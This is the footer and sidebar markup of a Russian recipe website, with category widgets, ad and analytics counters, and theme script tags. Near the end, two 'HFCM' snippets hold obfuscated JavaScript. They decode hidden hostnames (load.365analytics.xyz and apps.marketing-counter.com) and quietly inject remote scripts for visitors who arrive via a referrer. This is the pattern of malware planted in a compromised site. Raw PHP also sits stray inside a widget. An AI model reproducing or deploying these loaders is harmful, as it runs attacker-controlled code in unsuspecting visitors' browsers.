                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>2 комментария</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>

        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Ao21PtLwG4b61VXEcDJhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270819515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>